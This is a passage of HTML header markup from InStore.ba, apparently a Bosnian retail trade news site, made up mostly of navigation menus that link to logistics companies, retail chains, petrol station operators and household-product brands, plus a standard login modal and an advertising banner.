		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 8, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2025/11/web-banneri-01-scaled.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2025/11/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
